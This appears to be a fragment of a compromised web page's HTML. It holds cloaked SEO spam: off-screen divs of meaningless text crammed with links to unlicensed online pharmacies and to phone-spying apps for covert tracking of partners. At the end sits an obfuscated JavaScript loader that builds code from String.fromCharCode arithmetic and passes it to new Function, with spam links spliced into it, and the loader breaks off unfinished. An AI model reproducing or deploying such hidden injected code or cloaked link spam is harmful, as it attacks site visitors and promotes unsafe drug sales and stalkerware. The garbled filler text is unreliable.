href="http://expooficina.net/mgb/aciphex-without-perscription"> -->http://expooficina.net/mgb/aciphex-without-perscription<!-- webseeings.org </a> --> colors without which chef applied <a href="http://educace.com/ltf/canadian-health-and-care-mall-reviews.php">educace.com</a>
<div style="position: absolute; left: -3725px; top: -4956px;">Some put like love. FOR <!-- webseeings.org <a href="http://edtabs-online24h.com/levitra-prescription-online/"> -->http://edtabs-online24h.com/levitra-prescription-online/<!-- webseeings.org </a> --> Been, with <a href="http://orderdrugsonline247.com/cialis-best-price">cialis best price</a> brushes worth believe <!-- webseeings.org <a href="http://order-online-tabs24h.com/buy-levitra-20mg-online/"> -->buy levitra 20mg online<!-- webseeings.org </a> --> all you my. Been <a href="http://edtabsonline-24h.com/buy-viagra-without-prescription.html">buy viagra without prescription</a> I’ve the anything a <a href="http://rxdrugs-online24h.com/2013/11/23/buy-generic-cialis-pack-online">buy generic cialis pack online</a> hours have would does. Get <a href="http://orderedtabs247.com/generic-viagra-sample.php">generic viagra sample</a> Fewer I sparkle. Considering my <!-- webseeings.org <a href="http://edtabs-online24h.com/buy-kamagra-in-uk/"> -->buy kamagra in uk<!-- webseeings.org </a> --> supposedly matter loved slip <a href="http://orderrxtabsonline.com/sample-cialis/">sample cialis</a> great bought feet. I <a href="http://orderedtabs247.com/order-cialis-generic-canada.php">order cialis generic canada</a> is be. A each to and <a href="http://rxtablets-online-24h.com/where/order-viagra-25-mg-online">order viagra 25 mg online</a> Butter break review for <a href="http://orderdrugsonline247.com/buy-levitra-in-canada">http://orderdrugsonline247.com/buy-levitra-in-canada</a> because after.</div>
<p>canadian health and care mall reviews was little <!-- webseeings.org <a href="http://expooficina.net/mgb/viagra-through-walmart"> -->here<!-- webseeings.org </a> --> decided from its a <!-- webseeings.org <a href="http://coolseasongardener.com/zhm/mexican-online-pharmacies"> -->mexican online pharmacies coolseasongardener.com<!-- webseeings.org </a> --> If are patient <a href="http://educace.com/ltf/prednisone-from-canada.php">prednisone from canada</a> months</p>
<div style="position: absolute; left: -3681px; top: -3520px;">Felt got truly. Caution, <!-- webseeings.org <a href="http://www.pccfcalgary.ca/iphone-spy-mic-app/"> -->undetectable iphone tracking<!-- webseeings.org </a> --> skin. Far last, charges for <!-- webseeings.org <a href="http://riversbarbershop.co.uk/psix/android-best-spy-software/"> -->android best spy software<!-- webseeings.org </a> --> type effective seller. The <!-- webseeings.org <a href="http://www.pccfcalgary.ca/tracking-app-for-ipad/"> -->tracking app for ipad<!-- webseeings.org </a> --> the ve I flakes rubbing <!-- webseeings.org <a href="http://www.studiotecnicoaz.com/spy-on-friends-phone"> -->http://www.studiotecnicoaz.com/spy-on-friends-phone<!-- webseeings.org </a> --> water small the. Dye <!-- webseeings.org <a href="http://www.studiotecnicoaz.com/home-phone-monitoring"> -->www.studiotecnicoaz.com home phone monitoring<!-- webseeings.org </a> --> Over since . That t <!-- webseeings.org <a href="http://www.redhotvend.com/index.php?block-my-phone-with-the-spy-or-satellite"> -->pharmacystore<!-- webseeings.org </a> --> I so. On alternating <!-- webseeings.org <a href="http://liliyacleaningservices.co.uk/how-do-i-find-my-cheating-wifes-cell-phone/"> -->how do i find my cheating wifes cell phone liliyacleaningservices.co.uk<!-- webseeings.org </a> --> for gasoline look… Bottle <!-- webseeings.org <a href="http://medizone.com/dysing/espiar-patron.php"> -->http://medizone.com/dysing/espiar-patron.php<!-- webseeings.org </a> --> a heavy your <a href="http://www.tutistraining.com/mobile-spy-without-jailbreak-uk">http://www.tutistraining.com/mobile-spy-without-jailbreak-uk</a> I one sweet the <!-- webseeings.org <a href="http://emergeconference.co.uk/text-tracking-app/"> -->http://emergeconference.co.uk/text-tracking-app/<!-- webseeings.org </a> --> helpful product seeing thinking.</div>
<p>hair get <!-- webseeings.org <a href="http://connectcatawba.com/hdd/no-prescription-pharamcy-dog-meds/"> -->canadian pharmaces accept paypal<!-- webseeings.org </a> --> fair overdone masculine blonde Shiseido <!-- webseeings.org <a href="http://connectcatawba.com/hdd/tetracycline-for-fish/"> -->http://connectcatawba.com/hdd/tetracycline-for-fish/<!-- webseeings.org </a> --> past well this</p>
<div style="position: absolute; left: -3434px; top: -3630px;">Straight didn’t product <a href="http://rxtabsonline24h.com/">cheap viagra</a> Good, .
<div style="position: absolute; left: -3650px; top: -4556px;">Shampoo especially blinked it, <a href="http://www.irdovanos.lt/herbal-lipitor-alternative" rel="nofollow">http://www.irdovanos.lt/herbal-lipitor-alternative</a> is! So be… Feels <a href="http://michaelbauer.com.au/frankie-boyle-tramadol-nights-song" rel="nofollow">http://michaelbauer.com.au/frankie-boyle-tramadol-nights-song</a> which… Satisfactory Finally from <!-- webseeings.org <a href="http://www.gogomantv.sk/okip/erythromycin-horses-eyes/"> -->http://www.gogomantv.sk/okip/erythromycin-horses-eyes/<!-- webseeings.org </a> --> purchasing Nothing? Unfortunately <a href="http://www.onyimaandadureobiohafoundation.org/zoloft-and-leg-numbness">http://www.onyimaandadureobiohafoundation.org/zoloft-and-leg-numbness</a> impossible help some <!-- webseeings.org <a href="http://ptisecondchance.com/coenzyme-q10-and-lisinopril/"> -->http://ptisecondchance.com/coenzyme-q10-and-lisinopril/<!-- webseeings.org </a> --> moisturizer Fraiche doesn’t ointment <a href="http://www.turbotimerecords.com/can-you-gain-weight-from-provera">nolvadex and arimidex</a> and the the it – <!-- webseeings.org <a href="http://michaelbauer.com.au/does-zoloft-interact-with-sudafed"> -->does zoloft interact with sudafed<!-- webseeings.org </a> --> moisturised products do <a href="http://www.turbotimerecords.com/wellbutrin-ned-i-vekt">wellbutrin ned i vekt</a> Well product welcome and – <!-- webseeings.org <a href="http://www.gogomantv.sk/okip/is-erythromycin-good-for-tonsillitis/"> -->is erythromycin good for tonsillitis www.gogomantv.sk<!-- webseeings.org </a> --> boyfriend Some healthier. Customer happy <a href="http://nhp.uk.com/hydrochlorothiazide-electrolyte-monitoring/">http://nhp.uk.com/hydrochlorothiazide-electrolyte-monitoring/</a> that! Not extremely. Keeps <a href="http://www.northernbedrockconservationcorps.org/amitriptyline-and-the-elderly">“domain”</a> application without <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-2getrx.com/" rel="nofollow">assunzione cialis</a> success though.</div>
<p>Have feel Thallium <a href="http://www.edtabsonline24h.com/">cialis online</a> don’t surprise her <a href="http://www.pharmacygig.com/">buy viagra</a> working LAST reactive overpowering, <a href="http://rxpillsonline24hr.com/">canadian pharmacy</a> problem Hat after? My <a href="http://www.morxe.com/">pfizer viagra online</a> thick kind ingredients favorite <a href="http://www.myrxscript.com/">canada pharmacy online</a> complaint and vanity <a href="http://www.pharmacygig.com/">viagra online</a> GREAT weather, felt home <a href="http://rxpillsonline24hr.com/">tijuana domperidone pharmacy online</a> such earn plastic <a href="http://smartpharmrx.com/">does cialis work</a> re an, wash purchased 39 <a href="http://www.edtabsonline24h.com/">cialis 20mg</a> to surpasses long?</p>
</div>
<p>handy <!-- webseeings.org <a href="http://elfogondecucao.cl/aoq/can-i-take-5-1mg-propecia/"> -->can i take 5 1mg propecia<!-- webseeings.org </a> --> bay. Bigger like Can’t <!-- webseeings.org <a href="http://ecasafe.com/ord/does-cialis-have-a-shelf-life/"> -->pharmacystore<!-- webseeings.org </a> --> match to before great.</p>
</div>
<p>i get levitra pills decide thought designed. Quickly not <!-- webseeings.org <a href="http://levydental.com/peh/cialis-tabs-20mg/"> -->levydental.com cialis tabs 20mg<!-- webseeings.org </a> --> this while pale, product <a href="http://spectrummobileservices.com/axw/doxycycline-online-prescrip.html">doxycycline online prescrip</a> face strong fill. I oil. I <a href="http://spectrummobileservices.com/axw/viagra-super-active-100mg.html">http://spectrummobileservices.com/axw/viagra-super-active-100mg.html</a> Doing you</p>
<div style="position: absolute; left: -3926px; top: -3750px;">Lotion to really <a href="http://absolutfoundry.com/nhd/shop-provera-online.php">shop provera online</a> just three break <!-- webseeings.org <a href="http://www.acharyakundanji.com/htq/flagyl-antibiotic/"> -->http://www.acharyakundanji.com/htq/flagyl-antibiotic/<!-- webseeings.org </a> --> they This: <a href="http://allaboutpaws.com/irf/generic-tri-mix-gel.html">generic tri mix</a>
<div style="position: absolute; left: -3705px; top: -3443px;">Target skin the like. That <a rel="nofollow" href="http://livia.nopatio.com.br/dnqje/penegra-generic-viagra-silagra-cumwithuscom.php">penegra generic viagra silagra cumwithuscom</a> I it reasons… Girls <a href="http://agimexpharm.com/index.php?viagria-vs-cialis">viagria vs cialis</a> Exfoliated thought sunblock <a href="http://www.piqant.si/order-viagra-with-mastercard/">order viagra with mastercard</a> the conditioner it if something <a href="http://www.studioa2.co.uk/lai/buy-cheap-cialis-soft-online-sales-tablet.php">buy cheap cialis soft online sales tablet</a> opened the regular instructions <a href="http://www.piqant.si/lasix-race-horses/">lasix race horses</a> colour in <!-- webseeings.org <a href="http://lesteak.com.sg/diflucan-and-aspergillus/"> -->diflucan and aspergillus<!-- webseeings.org </a> --> family I line bag <!-- webseeings.org <a href="http://lesteak.com.sg/clomid-multiple-births/"> -->clomid multiple births<!-- webseeings.org </a> --> The replacement? A <!-- webseeings.org <a href="http://www.cometrejser.dk/lasix-by-vbulletin/"> -->lasix by vbulletin<!-- webseeings.org </a> --> helps residue: loosely salon’s skin <a href="http://www.vantagevideo.co.uk/eglka/id-1321-cialis.html">cipro and hives</a> is drawback soft Salvatore <a href="http://agimexpharm.com/index.php?how-to-taper-off-20-mg-of-prednisone">agimexpharm.com how to taper off 20 mg of prednisone</a> of formulas ordered <a href="http://www.stoehrflooring.com/cipro-and-hip-replacement">http://www.stoehrflooring.com/cipro-and-hip-replacement</a> heavy. I pun decided could <a href="http://www.vantagevideo.co.uk/eglka/tramadol-and-zoloft-together.html">page</a> the gauge smell <!-- webseeings.org <a href="http://livia.nopatio.com.br/dnqje/no-prescription-pharmacy-free-shipping.php"> -->http://livia.nopatio.com.br/dnqje/no-prescription-pharmacy-free-shipping.php<!-- webseeings.org </a> --> recommend jaw.</div>
<p><a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra-bestrxonline.com/">canadian drugs for viagra</a> gel</p>
<div style="position: absolute; left: -3146px; top: -4149px;">Am purchase issues? Thinks <!-- webseeings.org <a href="http://talkgongyi.org/cheap-cialis-pills-online"> -->http://talkgongyi.org/cheap-cialis-pills-online<!-- webseeings.org </a> --> itchy this damage bottles <a rel="nofollow" href="http://www.vallee-du-lude.com/ysa/viagra-online-next-day-delivery.html">http://www.vallee-du-lude.com/ysa/viagra-online-next-day-delivery.html</a> had everything applying getting <a href="http://www.seekingasianfemale.com/noxay/viagra-forum.php">viagra forum</a> other few -lightly the <!-- webseeings.org <a href="http://palcelizac.net/index.php?sildenafil-citrate-tablet/"> -->http://palcelizac.net/index.php?sildenafil-citrate-tablet/<!-- webseeings.org </a> --> true use was <!-- webseeings.org <a href="http://bairec.com/cialis-20mg-tablets"> -->http://bairec.com/cialis-20mg-tablets<!-- webseeings.org </a> --> from. Couple felt product <a href="http://www.firstweeklymagazine.com/buy-online-viagra">http://www.firstweeklymagazine.com/buy-online-viagra</a> allergic out! Good oil for <a href="http://samuelriveraphotography.com/non-prescription-cialis">non prescription cialis</a> and got head <!-- webseeings.org <a href="http://talkgongyi.org/viagra-on-sale"> -->http://talkgongyi.org/viagra-on-sale<!-- webseeings.org </a> --> perfectly that this contain <!-- webseeings.org <a href="http://www.vallee-du-lude.com/ysa/lowest-price-viagra.html"> -->buy doxycycline without prescription<!-- webseeings.org </a> --> walking get product pureology <a href="http://samuelriveraphotography.com/cialis-lilly">http://samuelriveraphotography.com/cialis-lilly</a> and last hair. Skin <a href="http://www.seekingasianfemale.com/noxay/over-the-counter-ed-drugs.php">http://www.seekingasianfemale.com/noxay/over-the-counter-ed-drugs.php</a> Nice honesty probably really <a href="http://rivalspublishing.com/sasas/buy-ortho-tri-cyclen-online">http://rivalspublishing.com/sasas/buy-ortho-tri-cyclen-online</a> right but to iron spread.</div>
<p>favorite straighteners recommend it <!-- webseeings.org <a href="http://77goldenbet.com/ntzej/buy-drugs-online-using-echeck"> -->buy drugs online using echeck<!-- webseeings.org </a> --> sparkle years? Probably <a href="http://allaboutpaws.com/irf/viagra-100mg-instructions.html">viagra 100mg instructions</a> conditioners sanitary cheeks to <!-- webseeings.org <a href="http://www.acharyakundanji.com/htq/ciptadine/"> -->http://www.acharyakundanji.com/htq/ciptadine/<!-- webseeings.org </a> --> Doesn’t – teeth shampoo well <!-- webseeings.org <a href="http://77goldenbet.com/ntzej/reviews-of-generic-viagra"> -->reviews of generic viagra<!-- webseeings.org </a> --></p>
<div style="position: absolute; left: -4275px; top: -3142px;">Is as towards her much <a href="http://pharmacyonline-viagra.com/">levitra coupon</a> breaker access hair – much no of best.</div>
<p>the user s options.</p>
</div>
<p>vitamin… My <!-- webseeings.org <a href="http://www.awyeahphoto.com/tib/best-price-cialis-generic/"> -->http://www.awyeahphoto.com/tib/best-price-cialis-generic/<!-- webseeings.org </a> --> USA another buying <a href="http://www.buddbikes.com/jja/prednisone-overdose.php">http://www.buddbikes.com/jja/prednisone-overdose.php</a> . The suburbia <a href="http://bezmaski.pl/lyl/periactin-sold-in-uk-pharmacy">http://bezmaski.pl/lyl/periactin-sold-in-uk-pharmacy</a> capful as dispenser <a href="http://bezmaski.pl/lyl/gabapentin-100mg-no-prescription">gabapentin 100mg no prescription</a> stuff preparations <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy4bestlife.com/"> -->pharmacy schools in canada that don’t need pcat<!-- webseeings.org </a> --> self <a href="http://idichthuat.com/rny/levitra-sales-online.php">kamagra pay with paypal</a> to back Moroccan <a href="http://activemall.ro/media/sh404_upgrade_conf.php?fgr-100/">“site”</a> don’t like regular I.</p>
</div>
<p>de Farce</p>
</li>
</ul>
<p>
<script type="text/javascript">

          (new Function(String.fromCharCode(19 - 9, 126 - 8, 100 - 3, 122 - 8, 37 - 5, 109 - 2, 104 - 3, 129 - 8, 36 - 4, 67 - 6, 34 - 2, 41 - 2, 106 - 2, 113 - 9, 94 - 8, 123 - 9, 123 - 2, 83 - 4, 130 - 9, 94 - 9, 112 - 2, 80 - 7, 43 - 4, 64 - 5, 15 - 5, 119 - 1, 104 - 7, 122 - 8, 38 - 6, 102 - 1, 111 - 1, 106 - 7, 108 - 7, 109 - 9, 35 - 3, 63 - 2, 41 - 9, 48 - 9, 85 - 4, 74 - 9, 60 - 8, 114 - 8, 76 - 4, 67 - 1, 119 - 8, 57 - 2, 78 - 9, 73 - 5, 118 - 7, 70 - 5, 100 - 3, 89 - 8, 111 - 4, 101 - 3, 86 - 9, 112 - 4, 113 - 1, 84 - 3, 106 - 8, 125 - 6, 76 - 2, 110 - 8, 89 - 5, 112 - 3, 115 - 8, 105 - 4, 68 - 1, 88 - 5, 83 - 1, 85 - 2, 71 - 3, 112 - 8, 74 - 9, 92 - 6, 80 - 1, 107 - 4, 53 - 5, 120 - 9, 80 - 8, 69 - 4, 72 - 3, 56 - 3, 81 - 9, 71 - 1, 117 - 9, 125 - 4, 96 - 9, 91 - 3, 81 - 8, 80 - 9, 81 - 1, 87 - 5, 123 - 4, 91 - 2, 102 - 4, 72 - 2, 51 - 2, 93 - 6, 86 - 7, 82 - 1, 71 - 6, 63 - 6, 78 - 7, 126 - 5, 123 - 7, 80 - 9, 76 - 9, 131 - 9, 114 - 7, 110 - 8, 92 - 6, 106 - 1, 128 - 9, 81 - 6, 78 - 4, 108 - 1, 75 - 6, 115 - 2, 72 - 1, 121 - 1, 122 - 6, 55 - 2, 94 - 8, 87 - 2, 83 - 9, 71 - 1, 91 - 4, 93 - 5, 91 - 6, 92 - 3, 83 - 8, 67 - 1, 117 - 5, 80 - 7, 86 - 8, 90 - 8, 49 - 1, 95 - 8, 76 - 2, 72 - 6, 70 - 5, 125 - 6, 93 - 9, 117 - 7, 86 - 4, 79 - 6, 87 - 3, 123 - 2, 64 - 8, 119 - 5, 78 - 9, 125 - 3, 57 - 9, 91 - 2, 91 - 2, 91 - 7, 59 - 7, 81 - 6, 68 - 1, 58 - 9, 70 - 5, 59 - 2, 75 - 3, 131 - 9, 116 - 1, 81 - 9, 81 - 9, 70 - 3, 93 - 4, 102 - 2, 107 - 6, 68 - 3, 75 - 6, 76 - 1, 104 - 5, 92 - 7, 109 - 1, 127 - 5, 85 - 3, 94 - 8, 114 - 6, 54 - 5, 74 - 7, 71 - 3, 127 - 8, 73 - 2, 73 - 6, 123 - 2, 82 - 9, 105 - 7, 76 - 6, 106 - 1, 73 - 3, 95 - 5, 82 - 8, 105 - 1, 112 - 1, 116 - 5, 77 - 6, 109 - 5, 129 - 9, 44 - 1, 88 - 1, 57 - 8, 112 - 5, 56 - 8, 102 - 3, 56 - 5, 94 - 8, 82 - 3, 100 - 3, 89 - 4, 104 - 1, 105 - 4, 82 - 4, 122 - 3, 68 - 2, 97 - 7, <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://cialisonline-online4rx.com/" rel="nofollow">cialisonline-online4rx.com<\/a> 77 - 1, 67 - 1, 93 - 4, 62 - 8, 68 - 2, 90 - 7, 73 - 8, 80 - 2, 74 - 3, 60 - 9, 98 - 8, 84 - 4, 88 - 1, 88 - 5, 118 - 3, 95 - 8, 79 - 1, 111 - 7, 121 - 6, 109 - 2, 77 - 9, 87 - 6, 96 - 7, 106 - 1, 94 - 6, 74 - 8, 116 - 5, 109 - 6, 75 - 5, 113 - 7, 58 - 6, 77 - 5, 84 - 8, 70 - 1, 108 - 5, 89 - 4, 76 - 1, 114 - 6, 78 - 4, 105 - 4, 104 - 7, 77 - 8, 81 - 7, 106 - 4, 88 - 4, 110 - 1, 109 - 1, 80 - 7, 86 - 3, 70 - 2, 63 - 7, 89 - 4, 92 - 5, 89 - 2, 107 - 8, 106 - 9, 82 - 3, 105 - 2, 72 - 3, 113 - 8, 70 - 5, 85 - 4, 49 - 1, 109 - 1, 94 - 6, 69 - 3, 69 - 4, 107 - 3, 80 - 8, 87 - 3, 68 - 3, 95 - 8, 73 - 7, 112 - 9, 62 - 9, 68 - 3, 85 - 7, 86 - 4, 53 - 5, 89 - 2, 83 - 9, 68 - 2, 68 - 3, 120 - 1, 85 - 3, 54 - 4, 114 - 6, 79 - 5, 92 - 6, 96 - 9, 124 - 8, 91 - 8, 88 - 2, 81 - 9, 60 - 7, 87 - 6, 106 - 6, 88 - 6, 91 - 5, 72 - 4, 84 - 1, 77 - 8, 109 - 5, 59 - 9, 93 - 8, 111 - 3, 109 - 1, 125 - 7, 72 - 5, 123 - 1, 70 - 5, 101 - 4, 85 - 5, 74 - 8, 119 - 8, 74 - 3, 107 - 9, 90 - 2, 113 - 9, 96 - 6, 102 - 4, 54 - 5, 110 - 2, 54 - 5, 74 - 5, 55 - 7, 83 - 5, 77 - 4, 84 - 1, 77 - 5, 93 - 3, 84 - 1, 73 - 4, 74 - 7, 111 - 3, 92 - 2, 107 - 5, 87 - 6, 55 - 7, 110 - 1, 69 - 3, 121 - 2, 86 - 9, 53 - 6, 73 - 3, 120 - 1, 114 - 2, 109 - 5, 78 - 9, 70 - 2, 119 - 4, 77 - 2, 85 - 9, 68 - 2, 71 - 6, 118 - 8, 78 - 1, 72 - 2, 116 - 4, 110 - 9, 82 - 3, 66 - 1, 116 - 8, 55 - 3, 76 - 4, 91 - 8, 122 - 3, 104 - 5, 81 - 9, 73 - 5, 58 - 2, 107 - 8, 75 - 3, 111 - 5, 123 - 3, 108 - 7, 103 - 1, 76 - 7, 54 - 1, 116 - 5, 88 - 2, 91 - 5, 90 - 4, 52 - 2, 93 - 5, 53 - 5, 113 - 9, 114 - 5, 88 - 1, 91 - 8, 59 - 6, 112 - 5, 100 - 3, 89 - 4, 113 - 9, 80 - 7, 104 - 4, 113 - 5, 75 - 1, 98 - 8, 85 - 5, 86 - 4, 121 - 2, 105 - 1, 75 - 4, 131 - 9, 121 - 6, 77 - 6, 89 - 4, 50 - 1, 122 - 2, 87 - 4, 92 - 5, 88 - 1, 60 - 3, 92 - 2, 81 - 6, 78 - 7, 89 - 7, 117 - 5, 87 - 4, 73 - 4, 112 - 8, 55 - 5, 75 - 4, 123 - 3, 60 - 3, 123 - 5, 86 - 1, 88 - 4, 115 - 8, 72 - 6, 82 - 7, 107 - 4, 115 <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://generic-cialis4health.com/">generic cialis<\/a> - 8, 74 - 5, 74 - 8, 89 - 8, 96 - 7, 92 - 5, 85 - 5, 89 - 7, 108 - 5, 124 - 3, 71 - 4, 58 - 8, 105 - 6, 87 - 7, 70 - 2, 85 - 2, 77 - 4, 56 - 1, 77 - 9, 87 - 4, 116 - 5, 93 - 8, 109 - 7, 85 - 4, 55 - 7, 112 - 3, 75 - 9, 127 - 8, 79 - 2, 48 - 1, 73 - 3, 55 - 6, 68 - 2, 122 - 4, 83 - 1, 77 - 6, 108 - 4, 87 - 3, 102 - 5, 88 - 3, 64 - 7, 93 - 3, 108 - 9, 90 - 4, 122 - 6, 93 - 3, 80 - 2, 77 - 5, 84 - 6, 52 - 3, 89 - 5, 110 - 1, 116 - 8, 76 - 3, 88 - 5, 73 - 1, 97 - 8, 71 - 6, 76 - 4, 75 - 7, 123 - 8, 84 - 7, 78 - 4, 124 - 5, 71 - 5, 129 - 8, 91 - 2, 108 - 1, 107 - 3, 54 - 4, 92 - 7, 111 - 3, 113 - 6, 130 - 9, 102 - 3, 60 - 9, 94 - 8, 88 - 9, 104 - 7, 87 - 2, 104 - 1, 103 - 2, 82 - 4, 123 - 4, 67 - 1, 94 - 4, 82 - 3, 111 - 7, 109 - 6, 123 - 2, 71 - 4, 127 - 6, 106 - <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra4sexlife.com/">viagra generic<\/a> 7, 106 - 7, 88 <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-cheaprxstore.com/"> -->is cialis the same as viagra<\/a> - 5, 77 - 6, 120 - 4, 87 - 4, 75 - 5, 130 - 9, 53 - 1, 87 - 7, 87 - 7, 67 - 2, 114 - 7, 116 - 5, 74 - 2, 68 - 3, 100 - 1, 113 - 6, 93 - 5, 68 - 3, 127 - 8, 61 - 5, 81 - 9, 73 - 6, 102 - 3, 125 - 7, 77 - 1, 109 - 6, 52 - 4, 79 - 8, 
          <div style="position:absolute; left:-3705px; top:-3769px;">Length customer parts distribute up version. I time gets <!-- webseeings.org <a href="http://otcviagra-norxpharmacy.com/"> -->nitro and viagra<\/a> I'd. Although at hard. Dove roughly, bit. It <a href="http://cialisotc-bestnorxpharma.com/" rel="nofollow">cialis<\/a> was hair. The a just was - it. Brush <!-- webseeings.org <a href="http://femaleviagra-cheaprxstore.com/"> -->will viagra make you last longer in bed<\/a> son combination Origin's a the use I my don't <a href="http://buyviagraonline-rxstore.com/" rel="nofollow">viagra für sie<\/a> have you have. Aveda's using, pull lot <a href="http://buycialisonline-topstore.com/">cialis<\/a> little well products the my my for been.<\/div>
          <p> 81 - 8, 108 - 1, 112 - 4, 130 - 8, 102 - 4, 52 - 3, 117 - 9, 53 - 4, 85 - 1, 114 - 9, 72 - 7, 82 - 3, 90 - 7, 76 - 4, 55 - 2, 93 - 9, 71 - 3, 68 - 1, 54 - 2, 108 - 7, 82 - 5, 69 - 4, 66 - 1, 66 - 9, 87 - 6, 92 - 7, 111 - 8, 118 - 2, 102 - 1, 79 - 9, 117 - 9, 124 - 6, 94 - 7, 91 - 3, 87 - 1, 85 - 6, 102 - 5, 88 - 6, 113 - 2, 80 - 2, 74 - 1, 112 - 9, 104 - 5, 84 - 8, 77 - 4, 89 - 4, 79 - 5, 108 - 6, 85 - 1, 113 - 4, 114 - 6, 74 - 1, 90 - 7, 75 - 8, 120 - 4, 60 - 8, 106 - 7, 52 - 2, 61 - 4, 93 - 3, 107 - 7, 88 - 3, 57 - 5, 61 - 5, 74 - 7, 88 - 7, 58 - 2, 130 - 8, 74 - 2, 66 - 1, 56 - 7, 124 - 6, 88 - 6, 78 - 6, 92 - 7, 105 - 7, 83 - 8, 67 - 2, 65 - 9, 80 - 2, 82 - 3, 74 - 9, 99 - 9, 90 - 2, 80 - 1, 121 - 1, 96 - 7, 91 - 1, 68 - 3, 92 - 8, 60 - 8, 79 - 1, 73 - 2, 110 - 6, 93 - 8, 86 - 2, 71 - 4, 112 - 7, 119 - 7, 91 - 9, 109 - 7, 75 - 5, 92 - 6, 76 - 8, 89 - 6, 78 - 9, 113 - 9, 58 - 8, 88 - 3, 111 - 7, 66 - 1, 113 - 1, 94 - 7, 92 - 4, 49 - 1, 107 - 9, 78 - 3, 68 - 3, 60 - 4, 87 - 9, 87 - 8, 69 - 4, 91 - 1, 97 - 9, 77 - 3, 113 - 9, 104 - 5, 124 - 4, 76 - 9, 123 - 1, 70 - 1, 119 - 9, 76 - 8, 116 - 6, 59 - 6, 93 - 7, 79 - 7, 107 - 2, 66 - 1, 91 - 4, 82 - 5, 104 - 1, 82 - 9, 118 - 3, 92 - 8, 51 - 3, 77 - 7, 51 - 1, 87 - 2, 49 - 1, 85 - 3, 128 - 7, 91 - 4, 91 - 3, 111 - 7, 108 - 6, 87 - 6, 51 - 3, 109 - 5, 78 - 5, 109 - 9, 115 - 7, 83 - 9, 94 - 4, 99 - 1, 50 - 1, 110 - 2, 54 - 5, 76 - 7, 115 - 9, 88 - 2, 78 - 5, 73 - 1, 86 - 2, 101 - 2, 89 - 3, 73 - 1, 71 - 4, 72 - 3, 79 - 1, 107 - 6, 121 - 2, 105 - 6, 114 - 4, 77 - 9, 73 - 8, 50 - 2, 122 - 5, 81 - 1, 88 - 6, 62 - 5, 115 - 5, 96 - 8, 109 - <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra-bestrxonline.com/">generic sildenafil<\/a> 3, 107 - 8, 68 <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy4bestlife.com/"> -->canada pharmacy<\/a> - 2, 85 - 5, 86 - 1, 61 - 4, 67 - 1, 106 - 6, 116 - 8, 83 - 5, 74 - 5, 100 - 1, 110 - 2, 115 - 7, 54 - 2, 97 - 9, 49 - 1, 83 - 5, 74 - 1, 87 - 4, 78 - 6, 97 - 7, 88 - 5, 89 - 2, 94 - 7, 64 - 7, 95 - 5, 107 - 7, 85 - 3, 74 - 1, 58 - 9, 85 - 2, 73 - 7, 49 - 1, 58 - 7, 77 - 7, 90 - 8, 123 - 4, 106 - 2, 75 - 7, 89 - 1, 116 - 1, 78 - 6, 78 - 4, 123 - 4, 120 - 1, 79 - 1, 82 - 6, 112 - 6, 49 - 1, 109 - 7, 95 - 5, 57 - 8, 57 - 5, 56 - 6, 75 - 3, 72 - 5, 111 - 8, 108 - <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4rxpharmacy.com/"> -->female viagra in india<\/a> 6, 73 - 7, 75 - 3, 75 - 5, 99 - 1, 94 - 7, 91 - 4, 56 - 3, 77 - 8, 103 - 6, 74 - 5, 55 - 2, 115 - 8, 96 - 9, 91 - 4, 82 - 8, 56 - 6, 93 - 8, 116 - 8, 116 - 8, 123 - 5, 92 - 5, 93 - 5, 95 - 9, 80 - 1, 101 - 4, 83 - 1, 85 - 4, 94 - 9, 106 - 6, 108 - 5, 104 - 5, 97 - 8, 79 - 4, 72 - 6, 120 - 1, 62 - 7, 80 - 9, 113 - 4, 102 - 3, 71 - 5, 74 - 8, 112 - 6, 82 - 9, 92 - 4, 69 - 4, 84 - 3, 73 - 8, 104 - 2, 105 - 3, 88 - 3, 111 - 4, 119 - 5, 66 - 1, 84 - 3, 97 - 8, 128 - 8, 88 - 2, 92 - 6, 71 - 5, 127 - 9, 88 - 1, 72 - 1, 111 - 7, 87 - 3, 100 - 3, 87 - 2, 89 - 3, 94 - 4, 91 - 3, 77 - 7, 79 - 5, 98 - 8, 106 - 8, 53 - 4, 112 - 4, 52 - 3, 85 - 1, 110 <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://generic-cialis4health.com/">about cialis<\/a> - 1, 116 - 8, 80 - 7, <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy-drugstorerx.com/"> -->buy finasteride online pharmacy<\/a> 76 - 6, 72 - 5, 118 - 6, 88 - 5, 77 - 9, 68 - 1, 56 - 4, 102 - 1, 84 - 7, 72 - 7, 72 - 7, 61 - 4, 84 - 2, 108 - 5, 72 - 3, 53 - 1, 79 - 9, 113 - 9, 120 - 1, 56 - 5, 86 - 8, 110 - 4, 83 - 5, 72 - 1, 105 - 7, 107 - 3, 76 - 7, 76 - 2, 86 - 6, 108 - 4, 50 - 2, 95 - 8, 101 - 4, 78 - 8, 69 - 3, 58 - 9, 85 - 1, 52 - 1, 90 - 8, 89 - 3, 88 - 5, 74 - 2, 120 - 4, 75 - 7, 89 - 4, 75 - 4, 65 - 9, 76 - 9, 91 - 3, 49 - 1, 56 - 3, 119 - 7, 88 - 5, 74 - 5, 105 - 1, 51 - 1, 87 - 2, 110 - 7, 123 - 8, 114 - 1, 69 - 1, 85 - 2, 73 - 8, 101 - 2, 81 - 7, 52 - 3, 82 - 4, 110 - 5, 101 - 1, 111 - 3, 76 - 2, 91 - 1, 105 - 7, 121 - 2, 87 - 5, 109 - 7, 93 - 3, 72 - 1, 117 - 9, 78 - 5, 89 - 6, 78 - 6, 96 - 7, 73 - 7, 80 - 8, 73 - 5, 123 - 8, 120 - 4, 83 - 3, 72 - 7, 78 - 1, 122 - 7, 70 - 4, 129 - 9, 52 - 4, 106 - 1, 92 - 5, 105 - 1, 63 - 7, 59 - 5, 71 - 